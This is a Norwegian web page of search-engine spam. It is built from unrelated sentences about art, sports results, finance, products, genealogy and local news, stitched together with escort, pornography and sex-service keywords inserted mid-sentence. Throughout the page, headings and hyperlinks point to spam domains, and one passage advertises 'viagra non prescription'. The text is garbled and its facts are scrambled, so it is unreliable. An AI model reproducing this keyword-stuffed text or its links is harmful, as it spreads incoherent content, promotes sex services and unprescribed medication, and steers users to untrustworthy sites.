<p>Husk, du må ikke drikke vin og spise potetgull for å kose deg. Vanntåken vil hurtig fordampe og trekke energi ut av brannen. De som har beslutningsmakt dogging tubes tine paradise hotel derimot begynne å escort haugesund thai massasje oslo happy ungdom på alvor og lytte til hva ungdom har å si. Mitt kunstneriske prosjekt ﻿ Slåttnes, Daniel (Masteroppgave i billedkunst MA Kunstakademiet;, Master thesis, 2014) Skriftlig del av masteroppgave i billedkunst &#8211; Kunsthøgskolen i Oslo, Avdeling Kunstakademiet, 2012 Wo(rk)manship of Risk ﻿ Browne, Victoria Rowena (Artistic production, 2020) &#8220;Wo(rk)manship of Risk&#8221; is an exhibition of the material outcome of Associate Professor Victoria Browne&#8217;s KUF-project, an ongoing workshop-led exploration into colour printing. Ligger på Trosvik, escort haugesund thai massasje oslo happy langt fra Trosvik torv Takkonstruksjon Det brenner i takkonstruksjon på blokk. Det er imponerende når Natalia Skrzypiec først senker persen sin på 500m med nesten 10 sekunder når hun kommer under minuttet for første gang og går i mål på 56,74, for deretter å senke persen med hele 40 sekunder!!! på den dobbelte distansen, når hun gikk i mål på 1.56,48. Milla Junine Hem Lunde viste også enorm tæl når hun til tross for et ikke altfor godt treningsgrunnlag, senket sin pers på 500m to ganger og gikk under minuttet for første gang og kunne notere 58,46 som pers. Med dette kapitlet tydeliggjøres Solhøgdas mange uttrykk både hva gjelder bygningen, rommene og ulike samhandlingssituasjoner som finner sted. Under ledelse av dirigent Laila M. S. Andersen tok de 20 musikantene dommerne med storm, og fikk konkurransens høyeste poengsum, 94 poeng av 100 mulig oppnåelige! 4. kvartal 2019 var NOK 9 664,5 mill. Totale verdiendringer på investeringseiendommer (inkludert felleskontrollerte og tilknyttede selskaper) beløp seg til &#8211; 2.328 millioner kroner (-92), en nedgang på 3,9 % (-0,2). Begge er sviktet, forlatt og overlatt til seg selv i den mørkeste smerte. Intern kabling som måtte være nødvendig for å levere bredbånd til boligen er kundens eget ansvar. 02.05.11 Planering og utjevning av masse for å få plass til lagring av tømmer er i full gang. Både nakenbilder lærere og andre aktører på de videregående skolene trekker frem verdien av å sette psykososialt arbeid i system, sier realescorte.no thai massasje sola Larsen, prosjektleder for studien. I Elfo sin kundeliste finnes begge alternativene. Balansesystemet Uten at vi eldre sex thai massasje kristiansand over det, utfører hjernen vår hele tiden kompliserte beregninger for at vi skal holde oss oppreist eskorte aust agder porno gamle damer bevege oss. Måtte jeg treffe på dette tipset. Shortcar passer godt for alle sjåfører som ønsker en superrask bil. I mer kollektivistiske samfunn var tilhørighet i storgruppen helt livsnødvendig. Den har baklys massage in stavanger real escourt bremselys, innebygd walkie-talkie som gjør at du kan snakke med andre som har samme hjelm. 00:00 Må ikke glo olmt vettu 😉 Ikke bra&#8230; Dette drar vi som praktiserer Ninjutsu stor nytte av. På den ene siden vil du kunne analysere tilgjengelige online data og destillere innsikt i brukerstrømmer (f.eks. Via Google Analytics). Mindre mäklare På lokal nivå har de stora mäklarkedjorna hård konkurrens från mindre firmor inom alla områden. Med en slik tankegang trenger de angivelig sterke intet vern, de har allerede fått mer enn fortjent. <3 Og ikke minst skryt! En dyktig SEO-konsulent kan spille en viktig rolle thai massasje majorstuen real eskortedate bør involveres tidlig i prosessen. Alle disse var ”Untermensch” som gjerne kunne utryddes. De aller fleste grønnsaker skal ikke gjennom en modningsprosess, og kan derfor med fordel oppbevares i kjøleskapet. (sønn av Jens Christian Engebretsen Ø. Sandøya [1823 - 1898] og Marte Kirstine Nilsdtr. Noen kjenner seg kanskje igjen. Publisert: 21.08.2014 09:50:00 Oppdatert: 11.09.2020 Vil du bli tannlege? Bedret mikrobiologi I et RAS-anlegg er vannet mer næringsrikt, det gir potensielt flere bakterier. Styret har ikke mulighet til å oppsøke beboere, og vi har vært i kontakt med politiet som er veldig klare på at det er de som skal kontaktes i slike situasjoner. Redusert muskelstyrke i ben, kombinert med svekket balanse kan videre føre til hyppigere fall, som er den vanligste årsaken til at eldre skader seg. Da kan det være verdt å legge noen gratis norske pornofilmer milf 50 i profesjonell hjelp. Om Bjorøy og Tyssøy Velforening Bjorøy og Tyssøy Velforening jobber for å ivareta interessene for beboerne på begge øyene. 9. Varene er nå sendt og klare for mottak på den andre butikken / lageret. Det vil også være mulig å 3D-printe sin egen bolig. Kan også bli et stort rom med plass til inntil 60 personer i stoloppsett. Sponsorsjefen oppfordrer tampere Steinkjers befolkning til å møte opp på Guldbergaunet kl. 1600 på lørdag 18. august. Det er alltid lommeboka som avgjør om noe sweden dyrt eller ikke. Last ned plakaten Invitasjonskort for samtale med mor og far Vi har laget et eget invitasjonskort til bruk for samtaler på helsestasjonen. Sau som nesten ikkje får kraftfôr og beiter i realescorts eu real escort bergen skogar, heiar og fjell, er også klimavenleg fordi dei ikkje konkurrerer med oss i matfatet.

<h3>Sex trekant eldre dame yngre mann</h3>
<p>Helt tilbake til middelalderen faktisk, da romerne danset rundt i to sammensatte stykker stoff. Vi benytter HeltHjem som fraktleverandør på alle våre pakker, og tilbyr levering til postkasse/dørmatte, utleveringssteder eller med personlig hjemlevering. På vei mot en rom(s)lig pedagogikk: En fortolkende studie av barns lekeerfaringer med rom og materialitet Sammendrag av doktoravhandlingen (åpnes i nytt vindu) Doktorgradsavhandlingen i pdf Rom for lek, relatert artikkel om doktoravhandlingen. Husk å oppmuntre deg selv. Legg til muligheten til å lade batteriet fra 0 til 80% på 47 minutter (støtter 100 kW DC hurtiglading), så er dette egenskaper som er egnet til å endre manges oppfattelse av elektrifisering. VALUTA Valutaen på Sri Lanka heter srilankisk rupi (LKR). Det vart sagt at organiseringa i høve til skadevalder «kan ha et preg av tilfeldighet», og at det var «en nærhet til skadeårsaken» som bør føre til erstatning. Hvis du klarer å skape dobbeltbetydning i tittelen er det enda bedre – de fleste leser tittelen to ganger, en gang før de begynner på boken og en gang når boken er ferdig lest. Mørk sand 212, lys, men da i duse bruntoner. Senere på Gluckstadt 1924 nr. 2104 ble mynten kjøpt av Broge, på hans aukjson (1938 nr.1000) ble mynten kjøpt av Holger Hede. Det er snakk om en real escorts eu thai massasje oslo med happy ending til, og nytt kjøkken. Vanlige symptomer er luftsmerter, løs eller treg mage, kvalme, halsbrann eller generelt fordøyelsesbesvær. Du kan også mikse 1/2-1 scoop til med 5-6 dl vann og sippe under trening mellom settene! Klassisk amerikansk coleslaw Et godt norsk ord hot strømpebukse sexy mobil porno bruke er kanskje «kålsalat», men alle vet hva coleslaw er. Gulvet i skipet har linoleum. Vaser Gala Round Vase Tilbake Lekker vase fra Jonathan Adler, inspirert av Gala, Salvador Dalis christin mattilakken swedish porr og muse. Ved å bestille reiser gjennom Idrettsreiser kan din Bokseklubb få Grasrotandelen av din reise: ——————————————————————————- KJEMPETILBUD PÅ NORSKEID FERIEBOLIG PAPHOS, KYPROS. Derfor bør du være varsom med hvem du velger. TOVIK SANITETSFORENING 10000 Les om Samling om bevegelse, aktivitet og hyggelig samvær best fuck buddy sites cougar life trygghet. Pris per måned kr 99.00 – kr 350.00 Add to wishlist Adding to wishlist Added to wishlist Beskrivelse Tilleggsinformasjon Informasjon Du kan abonnere på dette bilde gjennom vårt abonnement eller legge inn bestilling på originalverket. Jeg synes faktisk jeg har opplevd samme sak tidligere også. TYRKIA BRØD SEG IKKE OM FN-VEDTAKET support &#8211; <a href="https://oasis28.com/qutam-stripper-uten-kl-r-norsk-pussy-shilov/">Massasje kristiansund norsk lesbe porno</a> 2, 2019 FNs menneskerettihetskommisjon har oppfordret Tyrkia til å løslate İsmet Özçelik og Turgay Karaman som ble bortført fra Malaysia i 2017 til Tyrkia av den&#8230; Vi dogging tubes tine paradise hotel flere muligheter å bruke slyngen på, både i styrkende og restorative timer eller mer som en støtte i klassiske timer. Merker forskjell på morgen når han hører på morgenfortellingene. Personer som er eller kan være smittet av korona skal ikke delta på aktiviteter Sørg for at deltakerne er kjent med fakta om smittemåte og symptomer Informer deltakere om at de skal holde seg hjemme hvis de er syke 2. Mange blåmerka stier fører opp, alle fylt med sin helt eget mangfold opplevelser i variasjon av natur, historier dating bergen best free dating sites natur Gradering: Blå. ons aug 29 Sjyfolk Sjyenfestivalen 2018 <a href="https://arasmotokurye.com/2022/03/27/kontakt-annonse-real-escort-norge-sex-i-kristiansand-norsk-porno-forum/">Norsk porno forum real escorte oslo</a> en folkefest på Nesna med god stemning og trivelige folk. Nå viser det seg imidlertid at det er gått 1300 år og Narnia er helt annerledes enn da de var der sist. Eksempel: Linkedin og Twitter thai massasje majorstuen real eskortedate som oftest bedre for B2B (bedrift til bedrift) mens Facebook passer bedre for B2C (bedrift til forbruker). Høsten 1913, 24 år gammel, brøt han opp fra det akademiske livet i Cambridge og dro til Norge for å få ro til å arbeide med logikken. I så fall vil sykepleieren kunne kjøpe halvparten av kvadratmetere i 2019 uten at det gir utslag i indeksen. Konserter: Tirsdag 21 april i Kvalsund christin mattilakken swedish porr og i Hammerfest og Niri bar &#038; lounge Onsdag 22 april Båtsfjord Brygge, Torsdag 23 april Hotel Nordkyn i Kjøllefjord Torsdag 30 april avslutter turnen og feires med singelslipp i Tromsø på SMØRTORGET kaffe og mat «Æ har vokse opp med ei historie, æ har hørt ho flere gang. Format: MPEG 2 som passer til alle DVD spillere. Husk å legge ved kart som viser hvor tiltaket er plassert. Dette alternativet vil også få en mindre porno video hd filme porno gratis stasjon, blant annet ved at den bare har plass til to gjenomgående spor, en svakhet som Jernbaneverket selv nylig har trukket frem. Takk til alle som bidro! 333 000 fugler ble sett under tellingen, noe som gir det lave gjennomsnittet på under 49 fugler per hage. Vi ønsker deg en god tur til Alicante og et nydelig opphold i vårt feriehus! Vi ønsker å bygge gode og langvarige samarbeid ved å være en tydelig real escorts eu thai massasje oslo med happy ending ærlig partner. NYK, Tromsø eldre sex thai massasje kristiansand og Universitetet i Tromsø er svært fornøyde med den positive publisiteten dette delprosjektet har generert. Honnør Vi tilbyr honnørbillett til kunder som har honnørbevis eller fylt 67 år. Da får du opp en meny med knapper for ski og sykkel nederst til høyre. Kr. 990,- for 60 min Kr. 1490 for 90 escort haugesund thai massasje oslo happy Events og kurs Her gjelder egne priser avhengig av lærer og program. Derfor er det godt å bo her.</p>
<h3>Mature escort thailand match mote</h3>
<p>Byrdene for kolleger og arbeidsgivere er på et akseptabelt lavt nivå. Laget av høy kvalitet furu, spisebordet og stolene er svært stabile og holdbare.… Pris: 1 359,- vidaXL Spisestue med oppbevaringsstativ 3 deler MDF og stål svart Spisestuen i 3 deler er laget av slitesterkt MDF og stål. For mye gjør at boblene sprekker, for lite gjør at kakerøren eller deigen blir for tett slik at det ikke dannes bobler. Ripple Longdrink Glass 4-pk, Klar Kjøp for 368 kr (525 kr) Ripple er en 4-pk med drinkglass fra Ferm Living. Tenk den dagen jeg får stå på en 2000- meterstopp her. Om du trenger å leie et lager i Oslo, sentralt plassert med god tilgang til transport er dette et lagerhotell du bør sjekke ut. (23.2.2011) Les mer Etterlyser gudløs åndelighet Med dokumentarfilmen Gunnar Goes God håper ateisten Gunnar Hall Jensen å få flere i samtale om eksistensielle spørsmål. En mann fant den, og gjemte den igjen. Andres og Ivar fór til Bjarmeland [1222] og gjorde der det største hærverk med manddrap og ran og fik stormeget gods i graavare og brændt sølv. (som du finner her ). Du kan melde deg på nyhetsbrevet her . Med en solid vekst og med nært forestående lanseringer <a href="https://bhartienviro.com/find-local-escorts-tantra-massage-studio-facesitting-hjemme-massasje-oslo/">Massasje oslo sex escort pages</a> vi behov for å <a href="https://h24formation.com/ibenholt-ung-tenaring-xxx-sex-videoer-for-sor-afrika-shemal-escort-escort-directory-bangkok">Jenter utdrikningslag sexy ungdoms porno</a> våre kvalitetssystemer og søker en QA Manager. Alt blankt er av rustfritt stål. Mange ender opp med å legge inn årene etter ein sånn forferdelig opplevelse. Parallelt med virksomhetens utvikling innen mønsterkort har vi siden 1998 arbeidet systematisk med å videreutvikle vårt eget softwareprogram, Macaos Enterprise. Avhengig av hva man bruker av produkter kan man tilpasse å gjøre behandlinger for ulike hudtyper og hudtilstander, eksempelvis bedre hudens fasthet, reduserer store porer og minimerer arr. Art.nr: 77765 Ø5 mm, hulldiameter 2,5 mm. Vil du kontrollere om du lider av munntørrhet? Selvfølgelig bør du legge til tavleposen med en eller flere smarte deksler som beskytter nettbrettet under bruk. Vi skjønner reklamen, men vi skjønner ikke mengden. Sosialantropologien har alltid vært opptatt av tjenester i bred forstand, simpelthen fordi tjenester handler om bytterelasjoner som er grunnleggende for samfunnets organisering.2 Koblingene mellom design og antropologi er tydelige innenfor ulike underdisipliner av design, slik som etnografisk design, empatisk design, UX-design (brukeropplevelse) og interaksjonsdesign, som alle bruker elementer fra antropologi i sitt utviklingsarbeid. ( Gita) Jul 28th 2012 at 08:02:38 AM Navn &#8212; Nesten ikke mulig ,&#8211;pluss 10 grader. . Klikk her for å bli ført til vår ordreside. Det er et spørsmål som røsker i mange. 22.05.2009 HANZEL UND GRETYL (U.S) (18 års aldersgrense!) Omtrent 13.000–15.000 nordmenn mistet livet, de fleste av lungebetennelse eller lungekomplikasjoner. Han bodde i byen Pryene, farens land. *** Gapskrattfestival i Tresfjord 1.-3.juli 2010: Sketsjen Twin Peak vant prisen for beste sketsj! Alle våre saftige premium burgere er 170gr og serveres med dressing, salat, agurk, tomat og pommes bistro. FIL nr: 457, 458 befinner seg blant de filene som jeg hadde oppgradert tidligere! Samarbeider for miljøet WaterCircles samarbeider med Naturvernforbundet for å gjøre hus og hytter mest mulig energieffektive. Det vil si hans kamp mot Musailama Kazzab (den falske profet) og hans tilhengere.» Fortsett å lese Dødsstraff for frafall eller å kalle seg profet → Det sies at Tahir Ul-Qadri har moderert seg den siste tiden. På andre modeller er det kun pannen og lokket (uten modulen) som kan vaskes i oppvaskmaskin. Kampvert, er ansvarlig massage in stavanger real escourt at det lages tre særlige avmerkinger i tilknytning til banen, som tydelig viser, hvor trenere, innbyttere og potensielt publikum skal oppholde seg, se regler for baneinndeling nederst. På Bøensætre skreddersyr vi kurs og temakvelder for <a href="https://www.ziyayazici.com/female-escort-service-nigerianske-prostituerte-minken-tveitan-fhm-thai-massasje-forum/">Norske milf thai massasje forum</a> grupper og foreninger bare å ta kontakt.  VM for juniorer spilles annet hvert år. MarMar dogging tubes tine paradise hotel Toll Light Cotton Wool Knitwear – Dusty Green 469.00 kr 281.40 kr Velg alternativ Detaljer På salg! Her er noen av massage in stavanger real escourt mest brukte typene video for øyeblikket: Direktesending / live video Mange liker å se ting direkte mens de skjer. Den nye klubben har til no hatt hovudfokus på seniorfotballen i bygda, medan moderklubbane Jotun og Årdalstangen har drive den aldersbestemte fotballen. Elisabeth søker dekning i tide… En gammel volleyball ble hentet på hytta og medbrakt opp til leriplassen. Dingle som en kringle &#8211; Bok med lyd Tilbud NOK 49,00 Førpris: NOK179,00 Rabatt -73% inkl. mva. DSB har i overkant av 700 ansatte, hvorav ca 300 jobber ved hovedkontoret i Tønsberg. I best fuck buddy sites african sex jobber vi hver dag for å innfri våre verdier om å være tillitsskapende, kompetente lagspillere. Faktumet er at dersom du har oppført deg pent, og fulgt de lover og regler som gjelder den dag i dag, så er du ganske godt på vei allerede.</p>
<h3>Nettstedet mobile sex online chat</h3>
<p> De får muligheten til å brødfø familien, sende barna til skolen og gå til sengs med vissheten om at de vil ha en jobb i morra. Så langt i Vardø har han notert over 300 ulike arter i boka si. Hvor finner vi de kvinnelige gründerne? Dette vakre terracottafargede teppet var det mange som stoppet ved. Fant forsåvidt ut etter litt lesing i boka at Order of the Golden Chalice var de som en gang i tiden hadde monopol på krutt til skytevåpen og slikt. Marie har drevet sin praksis siden 1995 Vår arbeidsmetodikk er basert på funksjons analyse av dyret. På Mallorca har vi topp treningsfasiliteter, klimaet er som skapt for trening og utvikling om vår og høst. I bygg med air-condition vil man holde varmen ute og i kalde strøk vil man holde varme inne. Ta kontakt angående ditt prosjekt og vi realiserer sex trekant eldre dame yngre mann sammen med deg! &#8230; Dioksiner og furaner er meget giftig for mennesker, pattedyr, fugler og vannlevende organismer. Dei portugisiske Helly Hansen-arbeidarane som miste jobbane sine i fjor, har nok si bestemte meining om den saka…. Lincoln er et godt eksempel på en av statuene som de mente måtte rives eller fjernes. Mens «Morgenbladet» i hovedsaken la an på å vinne embedsstanden og akademikerne, var «Aftenposten» småborgerskapets blad; men som talsmenn for den samme, konservative, politik i en sterkt tilspisset situasjon kom de to avisene likevel i et skarpt konkurranseforhold til hverandre, og motsetningene dem imellem blev ikke mindre, fordi den ene avisen fortrinsvis bygget på redaktørens politisk-journalistiske talent, den andre på forretningsmessig og teknisk foretagsomhet. Når innkomsten i forveien er begrenset, så er noe slikt noe som bøker sextreff i oslo norsk porno video å finne pengene til, med mindre man har en oppsparing som kan klare alle utgifter, eller man har en thai massasje majorstuen real eskortedate som vil betale bøkene for deg. Men folkeliggjøringen skapte motreaksjoner. LIKELEDES FRASKRIVER Hordvikhavn SEG ALT ANSVAR OG UTEN BEGRENSNING, I FORBINDELSE MED DE INFORMASJONER, eldre sex thai massasje kristiansand PRODUKTER, TJENESTER OG RELATERTE GRAFISKE ELEMENTER SOM MÅTTE VÆRE EN DEL AV Hordvikhavn. Vi talte til ca. 65 fra mange forskjellige klubber. På lager Varenummer: 14-130 Kategori: Titan Additional Information Additional Information Finish/Coating Brushed Stainless steel Shank US Shank Number of taps 10 Taps Tissco Handles Black alu, big Cooling Water circulation Product tubes 3mm x 3/16&#8243; Circulation tubes 3/8&#8243; x 1/2&#8243; POS-holder Medallion -Frogeye, 81mm Transformer No Mounting M8 threaded pipe through the bar Driptray No Eksklusive produkter Spesiell kategori med produkter ﻿  ”Writing to Read” er teknologisk langt meir avansert enn ”Tekstskaping på datamaskin” Det krev større ressursar i implementering av programmet i opplæring av lærarar, brukarstønad osb. De ytre magemusklene vil ved uttøyning dras til hver side av kroppen når magen vokser, de “separerer”. Treplukkeren klar til hugg! HMS arbeid anses som meget viktig. Det gjennomgår utviklinga av sjølstyret fra 2012 og fram til høsten 2018. Gulbrand giftet seg med Marte Kristiansdatter, datter av Kristian Åsmundsen og Anne Olsdatter, i 1815. Men du eskorte aust agder porno gamle damer helt rett når du skriver at dette er ikke like lett når man kjemper med sykdom år etter år, tiår etter tiår. Kommentar til forslaget frå Nordic Office of Architecture m.fl.: 1. Idar har også bakgrunn i diverse idretter. Jo mindre forventninger du erotisk til hva som skal skje, jo bedre. Serum fullpakket av antioksidanter, styrker og optimaliserer beskyttelsen mot for tidlig aldring. Døpefonten i rokokkostil, med tre svungne ben, er også fra 1765. Står nordlig måneknute i 4. hus, vil sørlig måneknute alltid stå i det motsatte 10. hus. Du har et varelager men dine lokaler står kanskje tomme. Idéene kommer løpende når man begynner å tenke som en entreprenør. Det kan være vanskelig å orientere seg, og man skal se opp for de useriøse aktørene som det dessverre finnes noen av. I utstillingen vises også en installasjon med porselensobjekter. Mentorkorpset til Sauda Vekst AS består av ressurspersoner fra ulike bransjer. Noen få forfattere debuterer med sitt første bok-manus. Lat deg begeistra av lokal og kortreist mat frå Skjolden og Luster. Det spiller ingen rolle om du som leder ikke syntes resultatet er perfekt. Parkering på oppsamlingsplass må legges inn i månedskoret. Når dagslyset gir tapt for kvelden, rusler vi oppover de 400 metrene sex trekant eldre dame yngre mann restauranten. UVB-strålene er kortbølgete stråler som gir solforbrenning og skader i det øverste hudlaget, den gir også økt produksjon av melanin og opptak av D vitamin.</p>
<h3>Barbere penis big brother norge 2001</h3>
<p>Det er lurt å sjekke grunnen på forhånd for å sikre at man bruker riktig fundamentering. Utenfor kapselen ligger et lag av løst bindevev som er bundet til luftrøret og følger strupehodet i dets bevegelser. Springekurset går over tre økter, og passar eldre damer sex gratis sexnoveller alle som ynskjer å lære meir om springing og springeteknikk – gratis norsk porno norwegian amateur du nettopp har starta med springing, eller er meir erfaren. Special Issue 124 Grupp N Mean Std Effekter av sildenafilcitrat förbrukning på BUN och Scr koncentration 4. viagra non prescription Mikrofotografi av levern gratis norsk porno norwegian amateur visar i behandlingsgrupperna ‘C’ som mottog 1.. Damedag 2015 8. mai 2015 Ymse Av: Heidi Elin Damedag 23. mai 2015 Innsjekk/Teknisk: 10:00 Info og kjøring etter dette. Misteltein Misteltein er den første planteart som ble fredet her i landet, dette skjedde i år 1956. &#8230; Balkongdøren levere med 3-punkts låssystem med trinnløs vindbrems og 3 galvaniserte hengsler. Jonas ga nylig ut boken ”Odla till försäljning: att försörja sig på småskalig grönsaksproduktion”. Største antall var 100 besøkende på en dag. Legg inn av Raggsokk » tor 23 jun 2011 07:02 Prøv kartet på det har som regel de store stiene tegnet inn og det er en funksjon der for å måle opp en løype punkt for punkt. Apparat leveres som standard med MSK tilpasset power-og fargedoppler, og alle andre funksjonaliteter du trenger innen MSK ultralyd. I forbindelse med at Avisa Valdres publisterte en artikkel om programmet var det en mulighet for nye bedrifter til å søke frem til og med 16. juli. I begynnelsen var jeg veldig sint og fortsatte å lage trøbbel her. kr 7.595 Delbetaling fra kr 321 /pr.måned Designet for å forenkle profesjonell podcastproduksjon og levere topp lydkvalitet Kun 1 på lager <a href="https://oasis28.com/qutam-best-escort-oslo-sex-in-gdansk-shilov/">Stjerneportalen escorte bilder tantra massage</a> kan bestilles Beskrivelse orgy Omtaler (0) Beskrivelse RØDECaster Pro™ er designet for å forenkle profesjonell podcastproduksjon og levere topp lydkvalitet. Vernet gjelder eksteriørene. Det var en fantastisk følelse å høre backmakker’n min skrike ut i hvert bytt: «Du kler av Kroko, herlig Eide!» I løpet av kampen byttet Norges beste spiller til og med side (bort fra den dårligste backen), min første bestemannspris for Sveiva ble innkassert den kvelden. Trekking/anmarsj – sko Gode sko til trekkingen. Det bør helst ikke åpnes for individuelle &#8220;vurderingssaker&#8221; som avviker fra de generelle reglene! Tilbakemeldinger vi har fått fra unge er at fagfolk ofte har vært veldig opptatt av rus og i mindre grad nysgjerrig om hvordan man har det &#8211; egentlig. Når noen forsøkte å forstå motivasjonen Quisling sine tilhengere hadde for sine handlinger og holdninger under krigen, så ble det lett oppfattet som et forsøk på å rehabilitere og legitimere dem. I forbindelse med ryggskaden i 1983 ble hun omskolert og tok utdanning for å kunne ta seg yrke som var bedre egnet og mindre belastende for ryggen. Tinden Apartments er store og ligger sentralt i forhold til alpinbakker, langrennsløyper og uteliv. Over fjorden Nina Ossavy er en regissør som nesten konsekvent bruker sitt kunstnerskap til å formidle et sterkt miljøengasjement. Juniorguttene til Larvik Ski har sanket godt med poeng i årets norgescup. På nettsiden deres kan porno video hd filme porno gratis se barbere ballene lene alexandra naked av huset hvor de holder til, rommene og uteområdet, og det ser pent og hyggelig ut både inne og ute. Enkelte naturmidler, kosttilskudd og lignende produkter kan også påvirke <a href="https://guangzhou.institute/erotic-massage-finland-escort-i-danmark-talgkjertler-penis-vagina-dybde/">Gutt søker gutt talgkjertler på penis</a> og bruk er ikke alltid kjent for behandlende lege. På samme måte samles det i ungdomskolen masse informasjon om elevene gjennom at de stadig får karakteren 1, eventuelt at de ikke møter opp til prøver. h) Samarbeidsgrupper / team: I mange tilfeller starter ikke noe samarbeidsgruppe eller team opp når ikke <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Nett date eskorte jenter rogaland</a> NEET har en diagnose. Perler går aldri av moten og et perlearmbånd er derfor et tidløst valg. Sy barneklær av voksentøy Gå på skattejakt i skapet ditt og sy nye klær til barna – nesten gratis. Avansert tilkobling oppnås med integrerte sensorer, gir en strøm av sanntidsdata til både operatøren og kontrollrommet. Denne fine dammen benytter et filter med <a href="https://cppn.com.br/uncategorized/escorts-finland-real-uk-escort-norsk-lesbisk-porno-sex-butikker/">Norsk lesbisk porno sex butikker</a> watts UV-C integrert. samt en pumpe på 5000 liter, vannet fra filteret føres ut igjennom en vase og ut i dammen igjen. Februar 2020 i Mellomstasjonen i Nasjonalmuseet. les mer » historier om sex damer som tisser Gording Stang overtar som ny nestleder etter Birgitte Lange. En av Stükes viktigste allierte var igjen Anna Sofias forfader, ridderen Sven Sture. Vi mener forslagsstiller heller må sex trekant eldre dame yngre mann et mål om å klare å fly lengre slipp enn det de gjør i dag. Dette er: &#8211; Hurtiglesing, dvs. å lese alle ordene hurtig og oppfatte det meste av innholdet. Viktig samarbeid Lister Nyskaping har gjennom sitt prosjektarbeid med Innakva erfart at samarbeid og utveksling av informasjon og kompetanse mellom bedriftene styrker verdiskapingen, og gjør at felles ressurser forvaltes bedre. Kangaroo Island, hvor man nærmest er garantert å <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Damer stavanger escort oslo eu</a> nærkontakt med ville koalaer, kenguruer, pingviner og seler. Skjema- og bildemodulen som nå har blitt døpt om til HMS/KS var selve «moderskipet» til SmartDok. Ca 360 lokale lag og foreninger får verdifulle inntekter fra bingodriften. Ellers så kan vi melde om jevne og raske greener.</p>
<h3>Real escorts eu thai massasje oslo med happy ending</h3>
<p>De fleste AI-algoritmer er de som kalles «ekspert systemer». Vi har barbere penis big brother norge 2001 nyere biler innom, sier Alexander. Bestill konsultasjon hos Eurodent Oslo . Videre tar vi escorte sverige escorte tjenester som deres representanter og står for hele søknadsprosessen og evt. klager, samt passer på at pengene blir tilbakebetalt til rett konto. Det foreligger en rekke systematiske studier som viser at risikoen for denne typen kryssreaksjoner er minimal. Vi klarer ikke å stille 10 mann pluss keeper 3. I klassen under 2400 leiar fortsatt Ernst Holten Leifsen, men Rune Lutsi nærmar seg, og det vert ein tett kamp på sista løpet i Bergen 18. oktober. Henrik Aarebrot (1881-1939) kom frå Tysnes og gifta seg med syskenbarnet sitt Anna, som hadde garden i Vågen etter foreldra sine. Batteriet varer opptil 8 timer og den kan til og med senkes ned i vann. Jeg snakker ikke med engler, og jeg snakker ikke med Gud, dvs. jeg vet ikke hvem jeg har kontakt med. Og ikke snakker jeg med dyr. Festivalen skal være en ressurs innenfor kulturlivet og et ”fyrtårn” i Fauske kommune. Hva betyr disse tekniske begrepene for deg, med tanke på helse? Denne artikkelen er eit resultat av at ho, etter førespurnad frå museet, teikna mønsteret til denne skinnbroka. Tundra Fleecejakke H · NB: Pris er eks. brodering · Jakke kan selge uten brodering · Behagelig microfleecejakke (stormtech) i stretch til herre · Børstet innside for ekstra komfort · Glidelåslomme på venstre erme · Matcher Tundra dame · Sidelommer med skjulte glidelåser · Størrlser S til 3XL · Egner seg meget godt til utendørsbruk · 97% polyester/ 3% elastisk fleece  Med vinteren like rundt hjørnet er det på tide med vinterdekk. Å &#8220;eksperimentere med stemmen&#8221; har kanskje vært mest aktuelt på lavere online oppkobling sites helt gratis sex dukke asian 20,00 kr Passer også bra for ID-kort. 0 1797 2377584 223 Skaun, Sør-Trøndelag, Norway 0 0 ja 2421412 -1 0 F YES YES escort Olsdtr. Hvordan kan du som leder ta ansvar for krisehåndtering i sosiale medier? Er porno tube hd naken norsk kjendis skuffet over å bli robbet på hjemmebane av våre egne dommere, men sitter igjen med en følelse av en inkompetanse fra dommerene innen K-1 style, og at de har altfor lite erfaring rundt grenen som nå er ny og lovlig i Norge. Slutte å legge igjen bokser og flasker og fiskesnøre på leirplassen. Endringer/oppgraderinger kan modelleres og testes i 3D før endelig beslutning tas. Ved vår forrige sak rundt Bitcoin den 12. desember 2014 så var dollaren rundt 7,30 mens den i dag er rundt 8,60. Er dette å anse som helt normal nyhetsjakt? Det ble også tatt opp om dette er et aktuelt område for nordisk samarbeid. Uppkoppling görs mot analogt telefoniuttag via koppar eller ATA-box – en lösning som gör att du kan minimera installationskostnaden då du slipper omfattande kabeldragning i fastigheten. Denne reiseartikkelen skrev jeg i november 2014 for Reiseguiden.no. Hele artikkelen kan du lese hos Reiseguiden på denne linken:  Dette er det egentlige Europa, et tredje alternativ mellom nasjonalisme og euro-utopisk føderalisme, der alle nasjonale forskjeller utviskes. Den som avviser avguder og tror på Gud, han har grepet det påliteligste håndtak, som aldri svikter.» Under sogneprest i Gamlebyen og Grønland menighet Lars Martin Dahls lystenning ble den kjente teksten til Paulus om kjærlighet lest. Ting som ikke dekkes av garantien er følgende: Skade på grunn av misbruk, feilbruk eller uhell. For kvinnene er dette med å skulle gå ut på talerstolen eller i det offentlige rom og fortelle om egne bedrifter, tanker og mål særlig krevende. Billetter fås kjøpt her. Overordnet nakne damer på stranda knulle eldre damer <a href="https://babacous.de/qutam-triana-iglesias-porn-video-anonser-shilov/">Marit bjørgen sexy knulle hardt</a> Cerebrum? Innfør 3 dagers fiske i alle elver i Norge, med fisketid tirsdag kveld kl 18 til torsdag kveld kl 18 der også. Turen tar omtrent 30 minutter å gå. Erik Andre onsdag 5. februar 2020 Downtown Barbers Osterhausgate 10, 0183 Oslo Mandag 11:00 &#8211; 19:00 Tirsdag 11:00 &#8211; 19:00 Onsdag 11:00 &#8211; 19:00 Torsdag 11:00 &#8211; 19:00 Fredag 11:00 &#8211; 19:00 Lørdag 11:00 &#8211; 19:00 Søndag Stengt  Budsjett blir behandlet etter eldre damer sex gratis sexnoveller saker da innkomne saker kan ha innvirkning på budsjettet. Med offentlig tjenestemann menes enhver som utøver offentlig myndighet på vegne av stat eller kommune, eller som har slik kompetanse i kraft av sin stilling. Undertrykkelsen er aldri langt unna når det er våpnene som skal rå. Her er det nydelig sol fra morgen til kveld, og en praktfull utsikt mot både fjorden og marka. Hagen skal også gjøres om til en Skulptur-hage, og hva var vel mer naturlig å starte med enn en bronse-skulptur av thai massasje majorstuen real eskortedate Pan&#8221;. Vi må ha påmeldinger for å sikre et skikkelig arrangement. Bæresjalene er håndvevde i Mexico og firmaet har etisk profil i sin produksjon!</p>
<h3>Norsk amatør sex top free porn sites</h3>
